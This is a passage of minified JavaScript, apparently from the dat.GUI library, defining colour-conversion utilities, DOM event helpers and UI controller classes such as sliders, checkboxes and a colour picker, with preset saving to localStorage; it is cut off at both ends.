r(e,t){Object.defineProperty(e,t,{get:function(){return"HSV"===this.__state.space||z.recalculateHSV(this),this.__state[t]},set:function(e){"HSV"!==this.__state.space&&(z.recalculateHSV(this),this.__state.space="HSV"),this.__state[t]=e}})}function i(e){if("0"===e||O.isUndefined(e))return 0;var t=e.match(X);return O.isNull(t)?0:parseFloat(t[1])}function o(e){var t=e.toString();return t.indexOf(".")>-1?t.length-t.indexOf(".")-1:0}function u(e,t){var n=Math.pow(10,t);return Math.round(e*n)/n}function c(e,t,n,r,i){return r+(e-t)/(n-t)*(i-r)}function s(e,t,n,r){e.style.background="",O.each(te,(function(i){e.style.cssText+="background: "+i+"linear-gradient("+t+", "+n+" 0%, "+r+" 100%); "}))}function l(e){e.style.background="",e.style.cssText+="background: -moz-linear-gradient(top,  #ff0000 0%, #ff00ff 17%, #0000ff 34%, #00ffff 50%, #00ff00 67%, #ffff00 84%, #ff0000 100%);",e.style.cssText+="background: -webkit-linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);",e.style.cssText+="background: -o-linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);",e.style.cssText+="background: -ms-linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);",e.style.cssText+="background: linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);"}function f(e,t,n){var r=document.createElement("li");return t&&r.appendChild(t),n?e.__ul.insertBefore(r,n):e.__ul.appendChild(r),e.onResize(),r}function d(e){Y.unbind(window,"resize",e.__resizeHandler),e.saveToLocalStorageIfPossible&&Y.unbind(window,"unload",e.saveToLocalStorageIfPossible)}function h(e,t){var n=e.__preset_select[e.__preset_select.selectedIndex];n.innerHTML=t?n.value+"*":n.value}function p(e,t,n){if(n.__li=t,n.__gui=e,O.extend(n,{options:function(t){if(arguments.length>1){var r=n.__li.nextElementSibling;return n.remove(),g(e,n.object,n.property,{before:r,factoryArgs:[O.toArray(arguments)]})}if(O.isArray(t)||O.isObject(t)){var i=n.__li.nextElementSibling;return n.remove(),g(e,n.object,n.property,{before:i,factoryArgs:[t]})}},name:function(e){return n.__li.firstElementChild.firstElementChild.innerHTML=e,n},listen:function(){return n.__gui.listen(n),n},remove:function(){return n.__gui.remove(n),n}}),n instanceof Q){var r=new J(n.object,n.property,{min:n.__min,max:n.__max,step:n.__step});O.each(["updateDisplay","onChange","onFinishChange","step"],(function(e){var t=n[e],i=r[e];n[e]=r[e]=function(){var e=Array.prototype.slice.call(arguments);return i.apply(r,e),t.apply(n,e)}})),Y.addClass(t,"has-slider"),n.domElement.insertBefore(r.domElement,n.domElement.firstElementChild)}else if(n instanceof J){var i=function(t){if(O.isNumber(n.__min)&&O.isNumber(n.__max)){var r=n.__li.firstElementChild.firstElementChild.innerHTML,i=n.__gui.__listening.indexOf(n)>-1;n.remove();var o=g(e,n.object,n.property,{before:n.__li.nextElementSibling,factoryArgs:[n.__min,n.__max,n.__step]});return o.name(r),i&&o.listen(),o}return t};n.min=O.compose(i,n.min),n.max=O.compose(i,n.max)}else n instanceof W?(Y.bind(t,"click",(function(){Y.fakeEvent(n.__checkbox,"click")})),Y.bind(n.__checkbox,"click",(function(e){e.stopPropagation()}))):n instanceof Z?(Y.bind(t,"click",(function(){Y.fakeEvent(n.__button,"click")})),Y.bind(t,"mouseover",(function(){Y.addClass(n.__button,"hover")})),Y.bind(t,"mouseout",(function(){Y.removeClass(n.__button,"hover")}))):n instanceof ee&&(Y.addClass(t,"color"),n.updateDisplay=O.compose((function(e){return t.style.borderLeftColor=n.__color.toString(),e}),n.updateDisplay),n.updateDisplay());n.setValue=O.compose((function(t){return e.getRoot().__preset_select&&n.isModified()&&h(e.getRoot(),!0),t}),n.setValue)}function v(e,t){var n=e.getRoot(),r=n.__rememberedObjects.indexOf(t.object);if(-1!==r){var i=n.__rememberedObjectIndecesToControllers[r];if(void 0===i&&(i={},n.__rememberedObjectIndecesToControllers[r]=i),i[t.property]=t,n.load&&n.load.remembered){var o=n.load.remembered,a=void 0;if(o[e.preset])a=o[e.preset];else{if(!o[ue])return;a=o[ue]}if(a[r]&&void 0!==a[r][t.property]){var u=a[r][t.property];t.initialValue=u,t.setValue(u)}}}}function g(e,t,n,r){if(void 0===t[n])throw new Error('Object "'+t+'" has no property "'+n+'"');var i=void 0;if(r.color)i=new ee(t,n);else{var o=[t,n].concat(r.factoryArgs);i=re.apply(e,o)}r.before instanceof G&&(r.before=r.before.__li),v(e,i),Y.addClass(i.domElement,"c");var a=document.createElement("span");Y.addClass(a,"property-name"),a.innerHTML=i.property;var u=document.createElement("div");u.appendChild(a),u.appendChild(i.domElement);var c=f(e,u,r.before);return Y.addClass(c,pe.CLASS_CONTROLLER_ROW),i instanceof ee?Y.addClass(c,"color"):Y.addClass(c,I(i.getValue())),p(e,c,i),e.__controllers.push(i),i}function m(e,t){return document.location.href+"."+t}function b(e,t,n){var r=document.createElement("option");r.innerHTML=t,r.value=t,e.__preset_select.appendChild(r),n&&(e.__preset_select.selectedIndex=e.__preset_select.length-1)}function _(e,t){t.style.display=e.useLocalStorage?"block":"none"}function y(e){var t=e.__save_row=document.createElement("li");Y.addClass(e.domElement,"has-save"),e.__ul.insertBefore(t,e.__ul.firstChild),Y.addClass(t,"save-row");var n=document.createElement("span");n.innerHTML="&nbsp;",Y.addClass(n,"button gears");var r=document.createElement("span");r.innerHTML="Save",Y.addClass(r,"button"),Y.addClass(r,"save");var i=document.createElement("span");i.innerHTML="New",Y.addClass(i,"button"),Y.addClass(i,"save-as");var o=document.createElement("span");o.innerHTML="Revert",Y.addClass(o,"button"),Y.addClass(o,"revert");var a=e.__preset_select=document.createElement("select");if(e.load&&e.load.remembered?O.each(e.load.remembered,(function(t,n){b(e,n,n===e.preset)})):b(e,ue,!1),Y.bind(a,"change",(function(){for(var t=0;t<e.__preset_select.length;t++)e.__preset_select[t].innerHTML=e.__preset_select[t].value;e.preset=this.value})),t.appendChild(a),t.appendChild(n),t.appendChild(r),t.appendChild(i),t.appendChild(o),ce){var u=document.getElementById("dg-local-explain"),c=document.getElementById("dg-local-storage");document.getElementById("dg-save-locally").style.display="block","true"===localStorage.getItem(m(e,"isLocal"))&&c.setAttribute("checked","checked"),_(e,u),Y.bind(c,"change",(function(){e.useLocalStorage=!e.useLocalStorage,_(e,u)}))}var s=document.getElementById("dg-new-constructor");Y.bind(s,"keydown",(function(e){!e.metaKey||67!==e.which&&67!==e.keyCode||se.hide()})),Y.bind(n,"click",(function(){s.innerHTML=JSON.stringify(e.getSaveObject(),void 0,2),se.show(),s.focus(),s.select()})),Y.bind(r,"click",(function(){e.save()})),Y.bind(i,"click",(function(){var t=prompt("Enter a new preset name.");t&&e.saveAs(t)})),Y.bind(o,"click",(function(){e.revert()}))}function x(e){function t(t){return t.preventDefault(),e.width+=i-t.clientX,e.onResize(),i=t.clientX,!1}function n(){Y.removeClass(e.__closeButton,pe.CLASS_DRAG),Y.unbind(window,"mousemove",t),Y.unbind(window,"mouseup",n)}function r(r){return r.preventDefault(),i=r.clientX,Y.addClass(e.__closeButton,pe.CLASS_DRAG),Y.bind(window,"mousemove",t),Y.bind(window,"mouseup",n),!1}var i=void 0;e.__resize_handle=document.createElement("div"),O.extend(e.__resize_handle.style,{width:"6px",marginLeft:"-3px",height:"200px",cursor:"ew-resize",position:"absolute"}),Y.bind(e.__resize_handle,"mousedown",r),Y.bind(e.__closeButton,"mousedown",r),e.domElement.insertBefore(e.__resize_handle,e.domElement.firstElementChild)}function w(e,t){e.domElement.style.width=t+"px",e.__save_row&&e.autoPlace&&(e.__save_row.style.width=t+"px"),e.__closeButton&&(e.__closeButton.style.width=t+"px")}function E(e,t){var n={};return O.each(e.__rememberedObjects,(function(r,i){var o={},a=e.__rememberedObjectIndecesToControllers[i];O.each(a,(function(e,n){o[n]=t?e.initialValue:e.getValue()})),n[i]=o})),n}function S(e){for(var t=0;t<e.__preset_select.length;t++)e.__preset_select[t].value===e.preset&&(e.__preset_select.selectedIndex=t)}function A(e){0!==e.length&&ie.call(window,(function(){A(e)})),O.each(e,(function(e){e.updateDisplay()}))}var T=Array.prototype.forEach,R=Array.prototype.slice,O={BREAK:{},extend:function(e){return this.each(R.call(arguments,1),(function(t){(this.isObject(t)?Object.keys(t):[]).forEach(function(n){this.isUndefined(t[n])||(e[n]=t[n])}.bind(this))}),this),e},defaults:function(e){return this.each(R.call(arguments,1),(function(t){(this.isObject(t)?Object.keys(t):[]).forEach(function(n){this.isUndefined(e[n])&&(e[n]=t[n])}.bind(this))}),this),e},compose:function(){var e=R.call(arguments);return function(){for(var t=R.call(arguments),n=e.length-1;n>=0;n--)t=[e[n].apply(this,t)];return t[0]}},each:function(e,t,n){if(e)if(T&&e.forEach&&e.forEach===T)e.forEach(t,n);else if(e.length===e.length+0){var r=void 0,i=void 0;for(r=0,i=e.length;r<i;r++)if(r in e&&t.call(n,e[r],r)===this.BREAK)return}else for(var o in e)if(t.call(n,e[o],o)===this.BREAK)return},defer:function(e){setTimeout(e,0)},debounce:function(e,t,n){var r=void 0;return function(){var i=this,o=arguments,a=n||!r;clearTimeout(r),r=setTimeout((function(){r=null,n||e.apply(i,o)}),t),a&&e.apply(i,o)}},toArray:function(e){return e.toArray?e.toArray():R.call(e)},isUndefined:function(e){return void 0===e},isNull:function(e){return null===e},isNaN:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(e){return isNaN(e)})),isArray:Array.isArray||function(e){return e.constructor===Array},isObject:function(e){return e===Object(e)},isNumber:function(e){return e===e+0},isString:function(e){return e===e+""},isBoolean:function(e){return!1===e||!0===e},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)}},C=[{litmus:O.isString,conversions:{THREE_CHAR_HEX:{read:function(e){var t=e.match(/^#([A-F0-9])([A-F0-9])([A-F0-9])$/i);return null!==t&&{space:"HEX",hex:parseInt("0x"+t[1].toString()+t[1].toString()+t[2].toString()+t[2].toString()+t[3].toString()+t[3].toString(),0)}},write:t},SIX_CHAR_HEX:{read:function(e){var t=e.match(/^#([A-F0-9]{6})$/i);return null!==t&&{space:"HEX",hex:parseInt("0x"+t[1].toString(),0)}},write:t},CSS_RGB:{read:function(e){var t=e.match(/^rgb\(\s*(.+)\s*,\s*(.+)\s*,\s*(.+)\s*\)/);return null!==t&&{space:"RGB",r:parseFloat(t[1]),g:parseFloat(t[2]),b:parseFloat(t[3])}},write:t},CSS_RGBA:{read:function(e){var t=e.match(/^rgba\(\s*(.+)\s*,\s*(.+)\s*,\s*(.+)\s*,\s*(.+)\s*\)/);return null!==t&&{space:"RGB",r:parseFloat(t[1]),g:parseFloat(t[2]),b:parseFloat(t[3]),a:parseFloat(t[4])}},write:t}}},{litmus:O.isNumber,conversions:{HEX:{read:function(e){return{space:"HEX",hex:e,conversionName:"HEX"}},write:function(e){return e.hex}}}},{litmus:O.isArray,conversions:{RGB_ARRAY:{read:function(e){return 3===e.length&&{space:"RGB",r:e[0],g:e[1],b:e[2]}},write:function(e){return[e.r,e.g,e.b]}},RGBA_ARRAY:{read:function(e){return 4===e.length&&{space:"RGB",r:e[0],g:e[1],b:e[2],a:e[3]}},write:function(e){return[e.r,e.g,e.b,e.a]}}}},{litmus:O.isObject,conversions:{RGBA_OBJ:{read:function(e){return!!(O.isNumber(e.r)&&O.isNumber(e.g)&&O.isNumber(e.b)&&O.isNumber(e.a))&&{space:"RGB",r:e.r,g:e.g,b:e.b,a:e.a}},write:function(e){return{r:e.r,g:e.g,b:e.b,a:e.a}}},RGB_OBJ:{read:function(e){return!!(O.isNumber(e.r)&&O.isNumber(e.g)&&O.isNumber(e.b))&&{space:"RGB",r:e.r,g:e.g,b:e.b}},write:function(e){return{r:e.r,g:e.g,b:e.b}}},HSVA_OBJ:{read:function(e){return!!(O.isNumber(e.h)&&O.isNumber(e.s)&&O.isNumber(e.v)&&O.isNumber(e.a))&&{space:"HSV",h:e.h,s:e.s,v:e.v,a:e.a}},write:function(e){return{h:e.h,s:e.s,v:e.v,a:e.a}}},HSV_OBJ:{read:function(e){return!!(O.isNumber(e.h)&&O.isNumber(e.s)&&O.isNumber(e.v))&&{space:"HSV",h:e.h,s:e.s,v:e.v}},write:function(e){return{h:e.h,s:e.s,v:e.v}}}}}],L=void 0,D=void 0,k=function(){D=!1;var e=arguments.length>1?O.toArray(arguments):arguments[0];return O.each(C,(function(t){if(t.litmus(e))return O.each(t.conversions,(function(t,n){if(L=t.read(e),!1===D&&!1!==L)return D=L,L.conversionName=n,L.conversion=t,O.BREAK})),O.BREAK})),D},U=void 0,P={hsv_to_rgb:function(e,t,n){var r=Math.floor(e/60)%6,i=e/60-Math.floor(e/60),o=n*(1-t),a=n*(1-i*t),u=n*(1-(1-i)*t),c=[[n,u,o],[a,n,o],[o,n,u],[o,a,n],[u,o,n],[n,o,a]][r];return{r:255*c[0],g:255*c[1],b:255*c[2]}},rgb_to_hsv:function(e,t,n){var r=Math.min(e,t,n),i=Math.max(e,t,n),o=i-r,a=void 0,u=void 0;return 0===i?{h:NaN,s:0,v:0}:(u=o/i,a=e===i?(t-n)/o:t===i?2+(n-e)/o:4+(e-t)/o,(a/=6)<0&&(a+=1),{h:360*a,s:u,v:i/255})},rgb_to_hex:function(e,t,n){var r=this.hex_with_component(0,2,e);return r=this.hex_with_component(r,1,t),this.hex_with_component(r,0,n)},component_from_hex:function(e,t){return e>>8*t&255},hex_with_component:function(e,t,n){return n<<(U=8*t)|e&~(255<<U)}},I="function"==typeof Symbol&&"symbol"==a(Symbol.iterator)?function(e){return a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":a(e)},F=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},N=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),B=function e(t,n,r){null===t&&(t=Function.prototype);var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,r)}if("value"in i)return i.value;var a=i.get;return void 0!==a?a.call(r):void 0},M=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+a(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},j=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=a(t)&&"function"!=typeof t?e:t},z=function(){function e(){if(F(this,e),this.__state=k.apply(this,arguments),!1===this.__state)throw new Error("Failed to interpret color arguments");this.__state.a=this.__state.a||1}return N(e,[{key:"toString",value:function(){return t(this)}},{key:"toHexString",value:function(){return t(this,!0)}},{key:"toOriginal",value:function(){return this.__state.conversion.write(this)}}]),e}();z.recalculateRGB=function(e,t,n){if("HEX"===e.__state.space)e.__state[t]=P.component_from_hex(e.__state.hex,n);else{if("HSV"!==e.__state.space)throw new Error("Corrupted color state");O.extend(e.__state,P.hsv_to_rgb(e.__state.h,e.__state.s,e.__state.v))}},z.recalculateHSV=function(e){var t=P.rgb_to_hsv(e.r,e.g,e.b);O.extend(e.__state,{s:t.s,v:t.v}),O.isNaN(t.h)?O.isUndefined(e.__state.h)&&(e.__state.h=0):e.__state.h=t.h},z.COMPONENTS=["r","g","b","h","s","v","hex","a"],n(z.prototype,"r",2),n(z.prototype,"g",1),n(z.prototype,"b",0),r(z.prototype,"h"),r(z.prototype,"s"),r(z.prototype,"v"),Object.defineProperty(z.prototype,"a",{get:function(){return this.__state.a},set:function(e){this.__state.a=e}}),Object.defineProperty(z.prototype,"hex",{get:function(){return"HEX"!==!this.__state.space&&(this.__state.hex=P.rgb_to_hex(this.r,this.g,this.b)),this.__state.hex},set:function(e){this.__state.space="HEX",this.__state.hex=e}});var G=function(){function e(t,n){F(this,e),this.initialValue=t[n],this.domElement=document.createElement("div"),this.object=t,this.property=n,this.__onChange=void 0,this.__onFinishChange=void 0}return N(e,[{key:"onChange",value:function(e){return this.__onChange=e,this}},{key:"onFinishChange",value:function(e){return this.__onFinishChange=e,this}},{key:"setValue",value:function(e){return this.object[this.property]=e,this.__onChange&&this.__onChange.call(this,e),this.updateDisplay(),this}},{key:"getValue",value:function(){return this.object[this.property]}},{key:"updateDisplay",value:function(){return this}},{key:"isModified",value:function(){return this.initialValue!==this.getValue()}}]),e}(),H={HTMLEvents:["change"],MouseEvents:["click","mousemove","mousedown","mouseup","mouseover"],KeyboardEvents:["keydown"]},V={};O.each(H,(function(e,t){O.each(e,(function(e){V[e]=t}))}));var X=/(\d+(\.\d+)?)px/,Y={makeSelectable:function(e,t){void 0!==e&&void 0!==e.style&&(e.onselectstart=t?function(){return!1}:function(){},e.style.MozUserSelect=t?"auto":"none",e.style.KhtmlUserSelect=t?"auto":"none",e.unselectable=t?"on":"off")},makeFullscreen:function(e,t,n){var r=n,i=t;O.isUndefined(i)&&(i=!0),O.isUndefined(r)&&(r=!0),e.style.position="absolute",i&&(e.style.left=0,e.style.right=0),r&&(e.style.top=0,e.style.bottom=0)},fakeEvent:function(e,t,n,r){var i=n||{},o=V[t];if(!o)throw new Error("Event type "+t+" not supported.");var a=document.createEvent(o);switch(o){case"MouseEvents":var u=i.x||i.clientX||0,c=i.y||i.clientY||0;a.initMouseEvent(t,i.bubbles||!1,i.cancelable||!0,window,i.clickCount||1,0,0,u,c,!1,!1,!1,!1,0,null);break;case"KeyboardEvents":var s=a.initKeyboardEvent||a.initKeyEvent;O.defaults(i,{cancelable:!0,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,keyCode:void 0,charCode:void 0}),s(t,i.bubbles||!1,i.cancelable,window,i.ctrlKey,i.altKey,i.shiftKey,i.metaKey,i.keyCode,i.charCode);break;default:a.initEvent(t,i.bubbles||!1,i.cancelable||!0)}O.defaults(a,r),e.dispatchEvent(a)},bind:function(e,t,n,r){var i=r||!1;return e.addEventListener?e.addEventListener(t,n,i):e.attachEvent&&e.attachEvent("on"+t,n),Y},unbind:function(e,t,n,r){var i=r||!1;return e.removeEventListener?e.removeEventListener(t,n,i):e.detachEvent&&e.detachEvent("on"+t,n),Y},addClass:function(e,t){if(void 0===e.className)e.className=t;else if(e.className!==t){var n=e.className.split(/ +/);-1===n.indexOf(t)&&(n.push(t),e.className=n.join(" ").replace(/^\s+/,"").replace(/\s+$/,""))}return Y},removeClass:function(e,t){if(t)if(e.className===t)e.removeAttribute("class");else{var n=e.className.split(/ +/),r=n.indexOf(t);-1!==r&&(n.splice(r,1),e.className=n.join(" "))}else e.className=void 0;return Y},hasClass:function(e,t){return new RegExp("(?:^|\\s+)"+t+"(?:\\s+|$)").test(e.className)||!1},getWidth:function(e){var t=getComputedStyle(e);return i(t["border-left-width"])+i(t["border-right-width"])+i(t["padding-left"])+i(t["padding-right"])+i(t.width)},getHeight:function(e){var t=getComputedStyle(e);return i(t["border-top-width"])+i(t["border-bottom-width"])+i(t["padding-top"])+i(t["padding-bottom"])+i(t.height)},getOffset:function(e){var t=e,n={left:0,top:0};if(t.offsetParent)do{n.left+=t.offsetLeft,n.top+=t.offsetTop,t=t.offsetParent}while(t);return n},isActive:function(e){return e===document.activeElement&&(e.type||e.href)}},W=function(e){function t(e,n){F(this,t);var r=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),i=r;return r.__prev=r.getValue(),r.__checkbox=document.createElement("input"),r.__checkbox.setAttribute("type","checkbox"),Y.bind(r.__checkbox,"change",(function(){i.setValue(!i.__prev)}),!1),r.domElement.appendChild(r.__checkbox),r.updateDisplay(),r}return M(t,G),N(t,[{key:"setValue",value:function(e){var n=B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setValue",this).call(this,e);return this.__onFinishChange&&this.__onFinishChange.call(this,this.getValue()),this.__prev=this.getValue(),n}},{key:"updateDisplay",value:function(){return!0===this.getValue()?(this.__checkbox.setAttribute("checked","checked"),this.__checkbox.checked=!0,this.__prev=!0):(this.__checkbox.checked=!1,this.__prev=!1),B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"updateDisplay",this).call(this)}}]),t}(),q=function(e){function t(e,n,r){F(this,t);var i=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),o=r,a=i;if(i.__select=document.createElement("select"),O.isArray(o)){var u={};O.each(o,(function(e){u[e]=e})),o=u}return O.each(o,(function(e,t){var n=document.createElement("option");n.innerHTML=t,n.setAttribute("value",e),a.__select.appendChild(n)})),i.updateDisplay(),Y.bind(i.__select,"change",(function(){var e=this.options[this.selectedIndex].value;a.setValue(e)})),i.domElement.appendChild(i.__select),i}return M(t,G),N(t,[{key:"setValue",value:function(e){var n=B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setValue",this).call(this,e);return this.__onFinishChange&&this.__onFinishChange.call(this,this.getValue()),n}},{key:"updateDisplay",value:function(){return Y.isActive(this.__select)?this:(this.__select.value=this.getValue(),B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"updateDisplay",this).call(this))}}]),t}(),K=function(e){function t(e,n){function r(){o.setValue(o.__input.value)}F(this,t);var i=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),o=i;return i.__input=document.createElement("input"),i.__input.setAttribute("type","text"),Y.bind(i.__input,"keyup",r),Y.bind(i.__input,"change",r),Y.bind(i.__input,"blur",(function(){o.__onFinishChange&&o.__onFinishChange.call(o,o.getValue())})),Y.bind(i.__input,"keydown",(function(e){13===e.keyCode&&this.blur()})),i.updateDisplay(),i.domElement.appendChild(i.__input),i}return M(t,G),N(t,[{key:"updateDisplay",value:function(){return Y.isActive(this.__input)||(this.__input.value=this.getValue()),B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"updateDisplay",this).call(this)}}]),t}(),$=function(e){function t(e,n,r){F(this,t);var i=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),a=r||{};return i.__min=a.min,i.__max=a.max,i.__step=a.step,O.isUndefined(i.__step)?0===i.initialValue?i.__impliedStep=1:i.__impliedStep=Math.pow(10,Math.floor(Math.log(Math.abs(i.initialValue))/Math.LN10))/10:i.__impliedStep=i.__step,i.__precision=o(i.__impliedStep),i}return M(t,G),N(t,[{key:"setValue",value:function(e){var n=e;return void 0!==this.__min&&n<this.__min?n=this.__min:void 0!==this.__max&&n>this.__max&&(n=this.__max),void 0!==this.__step&&n%this.__step!=0&&(n=Math.round(n/this.__step)*this.__step),B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setValue",this).call(this,n)}},{key:"min",value:function(e){return this.__min=e,this}},{key:"max",value:function(e){return this.__max=e,this}},{key:"step",value:function(e){return this.__step=e,this.__impliedStep=e,this.__precision=o(e),this}}]),t}(),J=function(e){function t(e,n,r){function i(){c.__onFinishChange&&c.__onFinishChange.call(c,c.getValue())}function o(e){var t=s-e.clientY;c.setValue(c.getValue()+t*c.__impliedStep),s=e.clientY}function a(){Y.unbind(window,"mousemove",o),Y.unbind(window,"mouseup",a),i()}F(this,t);var u=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n,r));u.__truncationSuspended=!1;var c=u,s=void 0;return u.__input=document.createElement("input"),u.__input.setAttribute("type","text"),Y.bind(u.__input,"change",(function(){var e=parseFloat(c.__input.value);O.isNaN(e)||c.setValue(e)})),Y.bind(u.__input,"blur",(function(){i()})),Y.bind(u.__input,"mousedown",(function(e){Y.bind(window,"mousemove",o),Y.bind(window,"mouseup",a),s=e.clientY})),Y.bind(u.__input,"keydown",(function(e){13===e.keyCode&&(c.__truncationSuspended=!0,this.blur(),c.__truncationSuspended=!1,i())})),u.updateDisplay(),u.domElement.appendChild(u.__input),u}return M(t,$),N(t,[{key:"updateDisplay",value:function(){return this.__input.value=this.__truncationSuspended?this.getValue():u(this.getValue(),this.__precision),B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"updateDisplay",this).call(this)}}]),t}(),Q=function(e){function t(e,n,r,i,o){function a(e){e.preventDefault();var t=d.__background.getBoundingClientRect();return d.setValue(c(e.clientX,t.left,t.right,d.__min,d.__max)),!1}function u(){Y.unbind(window,"mousemove",a),Y.unbind(window,"mouseup",u),d.__onFinishChange&&d.__onFinishChange.call(d,d.getValue())}function s(e){var t=e.touches[0].clientX,n=d.__background.getBoundingClientRect();d.setValue(c(t,n.left,n.right,d.__min,d.__max))}function l(){Y.unbind(window,"touchmove",s),Y.unbind(window,"touchend",l),d.__onFinishChange&&d.__onFinishChange.call(d,d.getValue())}F(this,t);var f=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n,{min:r,max:i,step:o})),d=f;return f.__background=document.createElement("div"),f.__foreground=document.createElement("div"),Y.bind(f.__background,"mousedown",(function(e){document.activeElement.blur(),Y.bind(window,"mousemove",a),Y.bind(window,"mouseup",u),a(e)})),Y.bind(f.__background,"touchstart",(function(e){1===e.touches.length&&(Y.bind(window,"touchmove",s),Y.bind(window,"touchend",l),s(e))})),Y.addClass(f.__background,"slider"),Y.addClass(f.__foreground,"slider-fg"),f.updateDisplay(),f.__background.appendChild(f.__foreground),f.domElement.appendChild(f.__background),f}return M(t,$),N(t,[{key:"updateDisplay",value:function(){var e=(this.getValue()-this.__min)/(this.__max-this.__min);return this.__foreground.style.width=100*e+"%",B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"updateDisplay",this).call(this)}}]),t}(),Z=function(e){function t(e,n,r){F(this,t);var i=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),o=i;return i.__button=document.createElement("div"),i.__button.innerHTML=void 0===r?"Fire":r,Y.bind(i.__button,"click",(function(e){return e.preventDefault(),o.fire(),!1})),Y.addClass(i.__button,"button"),i.domElement.appendChild(i.__button),i}return M(t,G),N(t,[{key:"fire",value:function(){this.__onChange&&this.__onChange.call(this),this.getValue().call(this.object),this.__onFinishChange&&this.__onFinishChange.call(this,this.getValue())}}]),t}(),ee=function(e){function t(e,n){function r(e){f(e),Y.bind(window,"mousemove",f),Y.bind(window,"touchmove",f),Y.bind(window,"mouseup",o),Y.bind(window,"touchend",o)}function i(e){d(e),Y.bind(window,"mousemove",d),Y.bind(window,"touchmove",d),Y.bind(window,"mouseup",a),Y.bind(window,"touchend",a)}function o(){Y.unbind(window,"mousemove",f),Y.unbind(window,"touchmove",f),Y.unbind(window,"mouseup",o),Y.unbind(window,"touchend",o),c()}function a(){Y.unbind(window,"mousemove",d),Y.unbind(window,"touchmove",d),Y.unbind(window,"mouseup",a),Y.unbind(window,"touchend",a),c()}function u(){var e=k(this.value);!1!==e?(p.__color.__state=e,p.setValue(p.__color.toOriginal())):this.value=p.__color.toString()}function c(){p.__onFinishChange&&p.__onFinishChange.call(p,p.__color.toOriginal())}function f(e){-1===e.type.indexOf("touch")&&e.preventDefault();var t=p.__saturation_field.getBoundingClientRect(),n=e.touches&&e.touches[0]||e,r=n.clientX,i=n.clientY,o=(r-t.left)/(t.right-t.left),a=1-(i-t.top)/(t.bottom-t.top);return a>1?a=1:a<0&&(a=0),o>1?o=1:o<0&&(o=0),p.__color.v=a,p.__color.s=o,p.setValue(p.__color.toOriginal()),!1}function d(e){-1===e.type.indexOf("touch")&&e.preventDefault();var t=p.__hue_field.getBoundingClientRect(),n=1-((e.touches&&e.touches[0]||e).clientY-t.top)/(t.bottom-t.top);return n>1?n=1:n<0&&(n=0),p.__color.h=360*n,p.setValue(p.__color.toOriginal()),!1}F(this,t);var h=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));h.__color=new z(h.getValue()),h.__temp=new z(0);var p=h;h.domElement=document.createElement("div"),Y.makeSelectable(h.domElement,!1),h.__selector=document.createElement("div"),h.__selector.className="selector",h.__saturation_field=document.createElement("div"),h.__saturation_field.className="saturation-field",h.__field_knob=document.createElement("div"),h.__field_knob.className="field-knob",h.__field_knob_border="2px solid ",h.__hue_knob=document.createElement("div"),h.__hue_knob.className="hue-knob",h.__hue_field=document.createElement("div"),h.__hue_field.className="hue-field",h.__input=document.createElement("input"),h.__input.type="text",h.__input_textShadow="0 1px 1px ",Y.bind(h.__input,"keydown",(function(e){13===e.keyCode&&u.call(this)})),Y.bind(h.__input,"blur",u),Y.bind(h.__selector,"mousedown",(function(){Y.addClass(this,"drag").bind(window,"mouseup",(function(){Y.removeClass(p.__selector,"drag")}))})),Y.bind(h.__selector,"touchstart",(function(){Y.addClass(this,"drag").bind(window,"touchend",(function(){Y.removeClass(p.__selector,"drag")}))}));var v=document.createElement("div");return O.extend(h.__selector.style,{width:"122px",height:"102px",padding:"3px",backgroundColor:"#222",boxShadow:"0px 1px 3px rgba(0,0,0,0.3)"}),O.extend(h.__field_knob.style,{position:"absolute",width:"12px",height:"12px",border:h.__field_knob_border+(h.__color.v<.5?"#fff":"#000"),boxShadow:"0px 1px 3px rgba(0,0,0,0.5)",borderRadius:"12px",zIndex:1}),O.extend(h.__hue_knob.style,{position:"absolute",width:"15px",height:"2px",borderRight:"4px solid #fff",zIndex:1}),O.extend(h.__saturation_field.style,{width:"100px",height:"100px",border:"1px solid 